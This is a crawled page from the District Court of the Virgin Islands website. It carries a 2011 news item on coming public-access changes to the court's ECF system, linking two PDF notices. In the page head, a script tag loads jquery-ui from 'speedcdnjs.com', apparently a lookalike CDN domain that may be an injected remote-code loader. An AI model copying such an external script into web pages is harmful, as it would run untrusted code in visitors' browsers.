

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/coming-soon-public-access-changes-ecf-system?page=2
body_size: 7437
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/coming-soon-public-access-changes-ecf-system" />
<link rel="shortlink" href="/node/76" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>COMING SOON- PUBLIC ACCESS CHANGES TO ECF SYSTEM | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/coming-soon-public-access-changes-ecf-system?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-76 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/coming-soon-public-access-changes-ecf-system?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cS8DFGHfzLxITjw5mPGMlPOGvDE9EeAn2MoWRquZP8s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              COMING SOON- PUBLIC ACCESS CHANGES TO ECF SYSTEM            </h1>
          
                                        
                      <article about="/news/coming-soon-public-access-changes-ecf-system" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="COMING SOON- PUBLIC ACCESS CHANGES TO ECF SYSTEM" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2011-09-26T00:00:00-04:00" class="date-display-single">Monday, September 26, 2011</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ol>
	<li>
		<a href="/sites/vid/files/notices/dC0500ECFrn%5B2%5D92311.pdf" target="_blank">See Notice (PDF)</a></li>
	<li>
		<a href="/sites/vid/files/notices/DC0420ECFrn%5B1%5D92311.pdf" target="_blank">See Notice (PDF)</a></li>
</ol>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a574dc4687f4c15b9498c3bc0d4d6738">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-10">10/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-11">11/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (4)
          </li>
      <li><a href="/news/2023-01">01/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">02/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">04/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (7)
          </li>
      <li><a href="/news/2023-06">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-07">07/2023</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/coming-soon-public-access-changes-ecf-system">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/coming-soon-public-access-changes-ecf-system?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/coming-soon-public-access-changes-ecf-system">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/coming-soon-public-access-changes-ecf-system?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/coming-soon-public-access-changes-ecf-system?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/coming-soon-public-access-changes-ecf-system?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/coming-soon-public-access-changes-ecf-system?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/coming-soon-public-access-changes-ecf-system?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/coming-soon-public-access-changes-ecf-system?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
